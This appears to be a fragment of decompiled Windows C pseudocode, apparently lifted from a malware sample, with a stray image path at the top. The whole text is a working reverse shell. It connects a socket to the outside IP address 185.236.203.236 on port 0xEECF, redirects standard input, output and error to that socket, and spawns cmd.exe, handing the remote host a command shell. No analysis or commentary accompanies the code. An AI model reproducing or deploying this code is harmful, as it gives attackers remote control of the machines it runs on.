 WSAStartup(0x202u, &stru_409BA8);
s = WSASocketW(2, 1, 6, 0, 0, 0);
name.sa_family = 2;
*name.sa_data = htons(0xEECFu);
*&name.sa_data[2] = inet_addr("185.236.203.236");
WSAConnect(s, &name, 16, 0, 0, 0, 0);
memset(&StartupInfo, 0, 0x44u);
StartupInfo.cb = 'D';
StartupInfo.dwFlags = '\x01\x01';
StartupInfo.hStdError = s;
StartupInfo.hStdOutput = s;
StartupInfo.hStdInput = s;
*CommandLine = 'm\0c';
v5 = '.\0d';
v6 = 'x\0e';
v7 = 'e';
memset(&v8, 0, 0x1F0u);
CreateProcessW(0, CommandLine, 0, 0, 1, 0, 0, 0, &StartupInfo, &ProcessInformation);
return 0;
}